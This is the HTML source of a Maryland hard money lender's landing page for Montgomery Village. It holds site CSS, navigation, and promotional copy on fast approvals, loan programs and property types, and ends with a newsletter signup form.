    border-style: solid;
    border-width: 5px;
    padding: 16px 24px ;
    text-decoration: none;
    white-space: normal;
}
 */
.contact-form-sec form{
	   background: #36608b !important;
    padding: 30px 30px 30px 15px !important;
    position: relative !important;
}

.custom-space-ds div .left-sec h2,.custom-space-ds div .left-sec h3, h2, h3{
	color: #36608b;
  font-weight: 400;
}

.dk-body-content-home-1-right h2{
	  color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    font-size: 28px;
    font-size: 2.8rem;
    margin-top: -20px;
    margin-bottom: 60px;
}

.wp-block-cover h2{
	max-width: unset;
	text-align: right !important;
}

.bold{
	font-weight: bold;
}

.italic{
	font-style: italic;
}

.private-btn{
	display: inline-block;
	margin: 2px;
}

.wp-google-url.dk-button-2{
    cursor: pointer !important;
    color: #fff !important;
    background-color: #14a839 !important;
    border: 3px solid #fff;
    padding: 14px 30px !important;
    border-radius: 10px !important;
    font-size: 20px !important;
    font-size: 2rem !important;
    font-weight: 600 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
    display: unset !important;
}
@media (min-width:800px){
 .pk-row{
   display:flex;
  }
}

.pk-one-third{ 
 margin: 10px;
 flex: 1;
}

.centerBtn{
 text-align:center !important;
}

@media(min-width: 500px){
 .pk-google .wp-google-reviews{
  display: flex !important;
 }

 .pk-google .wp-google-reviews > div{
  flex: 1 !important;
 }
 
}

.center {
  text-align: center;
}

.wp-block-kadence-spacer{
	margin-bottom: 0px;
}

.wp-gr .wp-google-text{
 font-size: 1.4rem !important;
}

p{
   line-height: 1.5;
}
article.post-4178 h1 {
    font-size: 3.6rem;
    color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    padding-right: 0;
}
.post-4178 {
    width: 100%;
    background: url("/web/20230323040451im_/https://newfundingresources.com/wp-content/themes/newfundingresources/images/home-top.jpg") no-repeat center top;
    background-attachment: fixed;
    background-size: cover;
}

.pk-row div h2{
   text-align: center;
}

@media(max-width: 1000px){
 .pk-home-4-inner{
  padding: 0px 20px;
 }
}

.infusion-submit > button{
    color: #fff;
    background-color: #14a839;
    border: 3px solid #fff;
    padding: 14px 30px;
    border-radius: 10px;
    font-size: 20px;
    font-size: 2rem;
    font-weight: 600;
    text-decoration: none;
    white-space: nowrap;
}

.gray-bk{
 background: #edeef0;
}

/* .post-7{
	background-size: unset;
	background-attachment: scroll;
}
 */

.dk-hide-at-860 img{
	margin-top: unset !important;
}

.schema-faq-question{
	color: #068706;
}
.dk-body-content-home-1-right .ru_hard_money{
    color: #fff;
    text-align: right;
    text-shadow: #000 2px 2px 2px;
    font-size: 28px;
    font-size: 2.8rem;
    margin-top: -20px;
    margin-bottom: 60px;
}
.ru_invester_funds{
	    text-align: left !important;
    color: #36608b !important;
    font-weight: 400 !important;
    font-size: 3rem;
    font-family: "Source Sans Pro", sans-serif;
    line-height: 1.2;
    margin: 0 0 10px;
}
.ru_home_services{
	text-align: center;
	color: #36608b;
	font-weight: 400;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
}
.ru_home_loans_specifically_designed{
	text-align: left !important;
	color: #36608b;
	font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
.ru_home_private_head{
	text-align: left !important;
  color: #36608b;
  font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
  line-height: 1.2;
  margin: 0 0 10px;
}
.ru_home_testimonials_head{
	text-align: left !important;
	color: #36608b;
  font-weight: 400;
	font-size: 3rem;
	font-family: "Source Sans Pro", sans-serif;
  line-height: 1.2;
  margin: 0 0 10px;
}
.ru-dk-body-content-h3-center{
	color: #36608b;
	font-weight: 400;
	text-align: center !important;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
.ru-dk-body-content-h3-left{
	color: #36608b;
	font-weight: 400;
	text-align: left !important;
	font-size: 3rem;
	line-height: 1.2;
	margin: 0 0 10px;
	font-family: "Source Sans Pro", sans-serif;
	line-height: 1.2;
	margin: 0 0 10px;
}
body.page-id-2246 .ru-dk-body-content-h3-left{
	text-align:center !important;
}
.h-dhgkhkhakhgkahkakgh{
	display:none;
}
.post-4906 {
    background-size: 2250px 1050px !important;
}

.display-none{
	display: none !important;
}

hr.hide-line{
	color: transparent;
	background-color: transparent;
	border: 0;
	margin: 0;
}

hr.line-anchor{
	display: block;
  position: relative;
  top: -50px;
}

#youtube1{
	min-width: 400px;
}

/* Custom Form Style */

.gform_description{
	color:white;
}

.gform_heading{
	background: #27A73E;
	padding: 15px;
}

.gform_legacy_markup_wrapper, #gform_15, #gform_14, #gform_18, #gform_33{
	background: #36608B;
}

.gform_heading h3, .gform_title, .gf_progressbar_title, .gf_progressbar_percentage, .gsection_title, .gfield{
	color: white;
  text-transform: uppercase;
}

#gform_12, #gform_15, #gform_14, #gform_18, #gform_33,.gform_wrapper form{
	padding: 15px;
}

.gform_submission_error{
 background: white;
 margin: 0
}

.gform_next_button, .gform_button, .gform_button_select_files {
	margin-top: 5px;
	background-color: #27A73E !important;
	border: solid 5px white !important;
}

.gform_previous_button{
	margin-top: 5px;
	background-color: #993399 !important;
	border: solid 5px white !important;
}

.gform_next_button:hover, .gform_next_button:active, .gform_previous_button:hover, .gform_previous_button:active, .gform_button:hover, .gform_button:active, .gform_button_select_files:hover,
.gform_button_select_files:active{
	color: black !important;
}

.admin-hidden-markup{
 display: none;	
}


.validation_message, .gform_submission_error{
	color: red !important;
}

.margin-top-15{
	margin-top: 15px;
	padding-top: 15px;
}

.custom-border-top{
	border-top: solid 1px white;
}

#gform_15 .gfield{
	margin:15px 0px;
}

.pk-custom-cta-buttons .dk-button-1{
	display: inline-block;
	margin-top: 15px;
}

.wp-block-image{
	margin: 15px
}

ol li {
	list-style-type: numbers;
	margin: 15px 0;
}

/* #gform_browse_button_33_3 {
	display: none;
}
 */
/* #html5_1go1o1jni18tners1fiug9r1k2c3_container{
	position: relative !important;
}

#html5_1go1o1jni18tners1fiug9r1k2c3, #html5_1go1o5hoot4c3l2qlvb101dbr3_container{
	position: relative !important;
	opacity: 1 !important;
}  */

#gform_54 label, #gform_54 legend{
	color: black;
}

.wp-block-eedee-block-gutenslider.content-change {
    height: unset !important;
}

.wp-block-column li {
    list-style-type: disc;
}

.wp-block-list li {
    padding: 5px;
    list-style: disc;
}

/* .post .entry-header .entry-title {
	background: url(https://newfundingresources.com/wp-content/themes/newfundingresources/images/borrowers_final.jpg) no-repeat center;
}

.blog #genesis-content .entry-header .entry-title{
	background: unset;
}
 */

/* Infusion Form Styling */

table {
	margin-bottom: 20px;
	border-collapse: unset;
}

td {
	border: unset !important;
}

.bodyContainer{
	width: 500px !important;
	margin: auto;
}

.infusion-field-label-container label {
    color: #646464;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 20px;
    font-size: 2rem;
    -webkit-font-smoothing: antialiased;
    font-weight: 400;
    line-height: 1.3;

}

.infusion-field-input-container input {
	
    background-color: #fff !important;
	  border-radius: 0 !important;
    border: 1px solid #ddd !important;
    color: #333 !important;
    font-size: 1.8rem !important;
    font-weight: 400 !important;
    padding: 5px !important;
    width: 100% !important;
}

.infusion-submit button {
	
    color: #fff !important;
    background-color: #14a839 !important;
    border: 3px solid #fff !important;
    padding: 10px 30px !important;
    border-radius: 10px !important;
    font-size: 20px !important;
    font-size: 2rem !important;
    font-weight: 600 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
}

.widget-wrap{
	overflow-x:hidden;
}

.wp-block-list li {
	margin-left: 15px;
	list-style: disc;
}

.wp-block-list{
	padding: 10px;	
}

.kt-row-column-wrap{
	max-width: 1280px !important;
	padding: 20px !important;
}

label {
	color: white;
}		</style>
		</head>
<body class="wp-singular citystate-template-default single single-citystate postid-2375 wp-theme-genesis wp-child-theme-newfundingresources header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><div class="fixed-header-ds"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header"><div class="wrap">


<div class="title-area">
	<p class="site-title" itemprop="headline">
		<a href="https://newfundingresources.com"><img class="dk-title-image" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/title-logo.png" alt="New Funding Resources " />New Funding Resources </a>
		<div class="header-cta-container">
      <div class="dk-header-phone-right">
        <p>Phone: <a id="header-phone-number" href="tel:1-240-436-2340">240-436-2340</a></p>
      </div>
      <div class="header-cta-reviews">
        <p><a href="/our-reputation/"><img src="https://newfundingresources.com/wp-content/uploads/2019/04/nfr_review-stars.png" alt="5 Stars!" /></a></p>
        <p class="header-cta-reviews-text"><a href="/our-reputation/">READ OUR REVIEWS!</a></p>
      </div>
    </div>
	</p>
	<p class="site-description" itemprop="description">
		Maryland Hard Money Lenders. Private Loans in Maryland, Virginia &amp; Washington, DC	</p>
	<p class="site-phone-bottom">
		<span class="dk-header-phone-bottom"><a href="tel:1-240-436-2340">240-436-2340</a></span>
	</p>
</div>

</div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387"><a href="https://newfundingresources.com/what-we-do/"><span >What We Do</span></a></li>
	<li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11385"><a href="https://newfundingresources.com/we-are-private-mortgage-lender/"><span >Who We Are</span></a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11382"><a href="https://newfundingresources.com/our-reputation/"><span >Our Reputation</span></a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a href="https://newfundingresources.com/hard-money-loan-servicing/"><span >Our Loan Servicing</span></a></li>
	<li id="menu-item-11370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11370"><a href="https://newfundingresources.com/about-hard-money-lending/"><span >About Hard Money Lending</span></a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://newfundingresources.com/how-do-hard-money-loans-work/"><span >Hard Money Q&#038;A</span></a></li>
</ul>
</li>
<li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2194"><a href="#"><span >Programs</span></a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/"><span >Hard Money Loans</span></a></li>
	<li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://newfundingresources.com/hard-money-loans-for-first-time-investors/"><span >Hard Money Loans: First-Time Investors</span></a></li>
	<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/fix-and-flip-loans/"><span >Fix and Flip Loans</span></a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newfundingresources.com/maryland-private-money-loans"><span >Private Money Loans</span></a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/buy-and-hold-loans"><span >Buy &#038; Hold Loans</span></a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://newfundingresources.com/non-recourse-loans"><span >Non-Recourse Loans</span></a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11350"><a href="https://newfundingresources.com/hard-money-bridge-loans/"><span >Bridge Loans</span></a></li>
	<li id="menu-item-11346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11346"><a href="https://newfundingresources.com/hard-money-loan-refinance/"><span >Hard Money Refinance</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#"><span >Borrowers</span></a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://newfundingresources.com/get-preapproved/" title="Get Preapproved"><span >Get Pre-Approved</span></a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://newfundingresources.com/our-process/"><span >Our Process</span></a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11360"><a href="https://newfundingresources.com/tools-resources/"><span >Tools and Resources</span></a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://newfundingresources.com/best-hard-money-calculator/" title="Best Hard Money Calculator"><span >Hard Money Calculator</span></a></li>
	<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="https://newfundingresources.com/fix-and-flip-maximum-purchase-price-calculator/" title="Fix-and-Flip Maximum Purchase Price Calculator"><span >Maximum Purchase Price Calculator</span></a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11876"><a href="https://newfundingresources.com/request-draw/"><span >Request Your Draw Now</span></a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#" title="Industry Partners"><span >Partners</span></a>
<ul class="sub-menu">
	<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://newfundingresources.com/request-payoff/"><span >Request a Payoff</span></a></li>
	<li id="menu-item-11368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11368"><a href="https://newfundingresources.com/mortgage-brokers/"><span >Mortgage Brokers</span></a></li>
	<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://newfundingresources.com/real-estate-agents/"><span >Real Estate Agents</span></a></li>
	<li id="menu-item-7199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7199"><a href="https://newfundingresources.com/deal-analyzer/" title="See if your deal fits our underwriting criteria"><span >Industry Partners: Deal Analyzer</span></a></li>
</ul>
</li>
<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://newfundingresources.com/capital-investors/"><span >Investors</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://newfundingresources.com/funded-hard-money-loans/"><span >Funded Loans</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://newfundingresources.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11"><a href="https://newfundingresources.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451"><a href="https://newfundingresources.com/espanol/"><span >Español</span></a></li>
</ul></div></nav></div><div class="offset-header"></div><div class="mobile-ph-no"><a href="tel:2404362340">240-436-2340</a></div><div class="site-inner">
<style>
	.post-130, .post-128, .post-24, .post-22, .post-20, .post-18{
		background: url(https://newfundingresources.com/wp-content/uploads/2019/02/borrowers_final.jpg) no-repeat center top !important;
	}

</style>


<!-- 	<img src="" /> -->


<div class="site-inner">
        <div class="content-sidebar-wrap">
            <main class="geocontent" id="genesis-content">
                <article class="post-18 page type-page status-publish entry" itemscope="" itemtype="https://schema.org/CreativeWork">
                    <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Our Private Hard Money Loans in Montgomery Village, MD</h1>
                    </header>
					
                    <div class="entry-content" itemprop="text">
                        <div class="dk-body-content dk-body-content-olp-0">
                                                                <div class="dk-head-img-cta">
                                        <p><a class="dk-button-1" href="https://newfundingresources.com/get-preapproved/">Get Funded Now!!</a></p>
                                    </div>
                        </div>
    
                        <div class="dk-body-container dk-body-container-olp-1">
                            <div class="dk-body-content"> <!-- dk-body-content -->
                                                                    <div class="entry-content">
                                        <h3 style="font-size: 30px; font-family: 'Source Sans Pro', sans-serif; font-weight: 600; line-height: 1.2; margin: 0 0 10px;">Call the Top Hard Money Lenders in Montgomery Village at <a href="http://+1-240-436-2340">240-436-2340</a>!</h3>
<p style="text-align: left;"><span style="font-weight: 400;">When you choose New Funding Resources as your hard money lender in Montgomery Village, you’ll discover that lending doesn’t have to be complicated! We approve loans in just 24 hours or less and are able to finance up to 100% of your real estate purchase. When you work with us, you can compete with cash offers!</span></p>
                                    </div>
                                                                                                                        <h2>Our Hard Money Loans in Montgomery Village Deliver:</h2>
                                                                                                                                                                                                        <div class="one-half first">
                                                            <p><img class="dk-lp-hml-icons dk-hide-at-525" src="https://newfundingresources.com/wp-content/uploads/2019/02/2-speed.jpg" alt="hard money speed"></p>
                                                            <h3>Speed</h3>
<p>We provide pre-approvals in as few as 24 hours and can fund your loan in 5 days or less.</p>
                                                        </div>
                                                                                                                <div class="one-half">
                                                            <p><img class="dk-lp-hml-icons dk-hide-at-525" src="https://newfundingresources.com/wp-content/uploads/2019/02/2-flexibility.jpg" alt="hard money speed"></p>
                                                            <h3>Flexibility</h3>
<p>Our proprietary underwriting criteria focuses on your deal’s potential, not your credit or income.</p>
                                                        </div>
                                                        <div class="clearfix"></div>                                                        <div class="one-half first">
                                                            <p><img class="dk-lp-hml-icons dk-hide-at-525" src="https://newfundingresources.com/wp-content/uploads/2019/02/2-favorable-terms.jpg" alt="hard money speed"></p>
                                                            <h3>Favorable Terms</h3>
<p>Our hard money loans are designed to keep your costs low and help maximize your profits.</p>
                                                        </div>
                                                                                                                <div class="one-half">
                                                            <p><img class="dk-lp-hml-icons dk-hide-at-525" src="https://newfundingresources.com/wp-content/uploads/2019/02/2-support.jpg" alt="hard money speed"></p>
                                                            <h3>Support</h3>
<p>Our team of local experts is focused on ensuring a smooth closing and timely support of your renovation project.</p>
                                                        </div>
                                                        <div class="clearfix"></div>                                                        <div class="one-half first">
                                                            <p><img class="dk-lp-hml-icons dk-hide-at-525" src="https://newfundingresources.com/wp-content/uploads/2019/02/2-local-expertise.jpg" alt="hard money speed"></p>
                                                            <h3>Local Expertise</h3>
<p>As the top hard money lender in Montgomery Village, we know the local market inside out and have boots on the ground to make your rehab a success.</p>
                                                        </div>
                                                                                                                <div class="one-half">
                                                            <p><img class="dk-lp-hml-icons dk-hide-at-525" src="https://newfundingresources.com/wp-content/uploads/2019/02/2-peace-of-mind.jpg" alt="hard money speed"></p>
                                                            <h3>Peace of Mind</h3>
<p>In business since 2006, we’ve built our reputation on delivering on our promises and treating our customers as valued business partners.</p>
                                                        </div>
                                                        <div class="clearfix"></div>                                                                
                            </div>
                        </div>
    
                        <div class="clearfix"></div>
						                        <div class="dk-body-container dk-body-container-olp-2">
                            <div class="dk-body-content">
                                
                                    <h2>Fix &amp; Flip Loans, Bridge Loans, Buy &amp; Hold Rental Deals &amp; More</h2>
                                        
                                                                                                                                    <div class="one-third first">
                                                    <p class="column-icons"><img class="column-icons" src="https://newfundingresources.com/wp-content/uploads/2019/02/loans1.png"></p>
                                                    <h3>Typical Loans</h3>
<hr />
<ul>
<li>Investment/commercial loans ONLY</li>
<li>First lien only</li>
<li>Interest-only monthly payments</li>
<li>Up to 100 percent purchase financing</li>
<li>Up to 90 percent loan-to-cost</li>
<li>Up to 65 percent of <a href="https://newfundingresources.com/2018/09/estimate-rehabs-after-repair-value/">rehab’s after-repair value</a> (ARV)</li>
<li>Pricing depends on investor experience</li>
</ul>
                                                </div>
                                                                                                <div class="one-third">
                                                    <p class="column-icons"><img class="column-icons" src="https://newfundingresources.com/wp-content/uploads/2019/02/loans2.png"></p>
                                                    <h3>Loan Purpose</h3>
<hr />
<ul>
<li><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/fix-and-flip-loans/">Fix-and-flip loans</a></li>
<li><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/buy-and-hold-loans">Buy-and-hold loans</a></li>
<li><a href="https://newfundingresources.com/hard-money-loan-refinance">Hard money refinance loans</a></li>
<li><a href="https://newfundingresources.com/non-recourse-loans">Non-recourse IRA lending</a></li>
<li><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/hard-money-bridge-loans">Hard money bridge loans</a></li>
</ul>
                                                </div>
                                                                                                <div class="one-third">
                                                    <p class="column-icons"><img class="column-icons" src="https://newfundingresources.com/wp-content/uploads/2019/02/loans3.png"></p>
                                                    <h3>Property Types</h3>
<hr />
<ul>
<li>Non-owner occupied ONLY</li>
<li>Single-family residential</li>
<li><a href="https://newfundingresources.com/2018/10/investing-in-condos-pros-cons/">Condo units</a></li>
<li>Multi-family</li>
<li>Mixed-use</li>
<li>Office buildings</li>
</ul>
                                                </div>
                                                                                                    
                                                        <div class="clearfix"></div>
                            </div>
                        </div>
						                        <div class="clearfix"></div>
                        <div class="clearfix"></div>
                                                                                    <div class="dk-body-container dk-body-container-wwd-4">
                                    <div class="dk-body-content">
                                        <h3 style="font-size: 30px;font-family: 'Source Sans Pro', sans-serif;font-weight: 600;line-height: 1.2;margin: 0px 0px 10px;text-align: center"><span style="font-weight: 400">Why Residents Love Montgomery Village, Maryland </span></h3>
<p style="text-align: left"><span style="font-weight: 400">Montgomery Village is a suburb of Washington, D.C. that has a population of about 33,600. Investors love Montgomery Village because it offers some of the most affordable real estate investment opportunities in <a href="https://newfundingresources.com/montgomery-county-md">Montgomery County</a>. According to <a href="https://www.redfin.com/city/24708/MD/Montgomery-Village/housing-market">Redfin</a>, the median prices of homes in Montgomery Village hover just below $305,000 and offer 3.5% appreciation rates. Montgomery Village is especially popular among real estate investors who are looking to expand their real estate portfolio. The typical rents in Montgomery Village are typically high enough to comfortably cover the landlord&#8217;s mortgage payment and other costs associated with homeownership.</span></p>
                                    </div>
                                </div>
                                <div class="clearfix"></div>
                                                                <div class="dk-body-container dk-body-container-wwd-3">
                                    <div class="dk-body-content">
                                        <h3 style="font-size: 30px;font-family: 'Source Sans Pro', sans-serif;font-weight: 600;line-height: 1.2;margin: 0px 0px 10px;text-align: center"><span style="font-weight: 400">The Many Benefits of Hard Money Loans</span></h3>
<p style="text-align: left"><span style="font-weight: 400">You’ll love hard money loans in Montgomery Village because you can get approved fast! You also won’t have to deal with the normal strict requirements you might be used to from other lenders. Even if your loan requests have been denied in the past, you still have a chance with New Funding Resources. We want to take away all the normal barriers that might stand between you and the piece of real estate you’re wanting to purchase. Real estate financing has never been this easy!</span></p>
<p style="text-align: left">Our private hard money loans in Montgomery Village do not require income verification or minimum credit score. New Funding Resoures is also one of the few lenders who work with new real estate investors or those who cannot prove their previous experience. Located just 10 minutes away from Montgomery Village are intimately familiar with the real estate investment opportunities it offers and are willing to think outside the box when evaluating your deal&#8217;s potential.</p>
                                    </div>
                                </div>
                                <div class="clearfix"></div>
                                                                <div class="dk-body-container dk-body-container-wwd-4">
                                    <div class="dk-body-content">
                                        <h3 style="font-size: 30px;font-family: 'Source Sans Pro', sans-serif;font-weight: 600;line-height: 1.2;margin: 0 0 10px"><span style="font-weight: 400">How Hard Money Loans Work</span></h3>
<p style="text-align: left"><span style="font-weight: 400">Hard money loans are short-term, collateral-based loans. You choose to secure them either with the property you’re working on acquiring now or a piece of property you already own. You just cannot use a piece of property that is currently occupied.</span></p>
<p style="text-align: left"><span style="font-weight: 400">Paying off the loan starts with monthly payments on the interest. At the end of the term, you’ll make a balloon payment. If you’ve struggled with obtaining a loan in the past, hard money loans are your best bet!</span></p>
<p style="text-align: left"><span style="font-weight: 400">New Funding Resources wants to be more than just your hard money lender in Montgomery Village. We want to use our experience with Montgomery Village real estate to help you get the maximum profit from your investment. We’ll help you meet your long-term financial goals fast!</span></p>
<h3>Ready to start working with the most reputable private hard money lender in Montgomery Village and beyond? Call New Funding Resources today at <a href="http://+1-240-436-2340">240-436-2340 </a>and get the ball rolling.</h3>
                                    </div>
                                </div>
                                <div class="clearfix"></div>
                                                                                        </div>
                </article>
            </main>
        </div>
    </div>

</div><footer class="site-footer"><div class="wrap"></div></footer></div>		<div class="dk-footer">
	<div class="dk-footer-cta">
		<div class="wrap">
			<p><a class="dk-button-1" href="/get-preapproved/">	
	
			
				Get Funded Now!
			
		</a></p>
		</div>
	</div>

				<div class="custom-service">
 </div>
	
	<div class="dk-footer-body">
		<div class="wrap">
			<div class="dk-footer-pannel dk-first-pannel">
				<h3>Quick Links</h3><hr>
				<p>
					<a href="/">Home</a><br>
					<a href="/what-we-do/">What We Do</a><br>
					<a href="/we-are-private-mortgage-lender">Who We Are</a><br>
					<a href="/hard-money-lenders/">Hard Money Lenders</a><br>
					<a href="/private-mortgage-lending/">Private Mortgage Lending</a><br>
					<a href="/maryland-private-money-lender/">Private Money Lender</a><br>
					<a href="/our-loan-programs/">Our Loan Programs</a><br>
					<a href="/our-process/">Our Process</a><br>
					<a href="/tools-resources/">Tools & Resources</a><br>
					<a href="/get-preapproved/">Get Approved</a><br>
					<a href="/mortgage-brokers/">Mortgage Brokers</a><br>
					<a href="/real-estate-agents/">Real Estate Agents</a><br>
					<a href="/capital-investors/">Capital Investors</a><br>
					<a href="https://newfundingresources.com/funded-hard-money-loans/">Funded Loans</a><br>
					<a href="/contact/">Contact Us</a><br>
					<a href="/sitemap/">Sitemap</a><br>
				</p>
				<a href="https://www.linkedin.com/company/new-funding-resources" target="_blank">
					<img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/linkedin.png" alt="New Funding Resources' LinkedIn Profile">
				</a>
        <a href="https://twitter.com/NewFundingReso1" target="_blank">
					<img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/twitter.png" alt="New Funding Resources' Twitter Profile">
				</a>
        <a href="https://www.facebook.com/newfundingresourcesllc/" target="_blank">
					<img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/facebook.png" alt="New Funding Resources' Facebook Profile">
				</a>
                
                <a href="https://www.youtube.com/@newfundingresources-hardmo9317" target="_blank">
					<img class="dk-social-icon" src="https://newfundingresources.com/wp-content/uploads/2024/03/youtube-small.png" alt="New Funding Resources' YouTube Profile">
				</a>
				
			</div>
			
			
			
			<div class="dk-footer-pannel">
				
				
				<h3>Sign Up For Our Newsletter</h3><hr>
				
				
					<script>
					window.addEventListener('load', function () {

						var newsletterFooter = document.getElementById('inf_form_8f853efa4edad3720531f78771e08839');

						newsletterFooter.addEventListener('submit', function(event) {

							gtag('event', 'Newsletter', { 'event_label': 'Newsletter Form' });


						});


					});

					</script>
				
			


		<div class="text" id="webformErrors" name="errorContent"> </div> 
				                             
				
				
			<div class="text" id="webformErrors" name="errorContent"> </div>
				
			<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_c8d4f12df7a213344ae611e0e7d9b56b" method="POST" name="Web Form submitted" onsubmit="submitWebForm()">
			   <input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" />
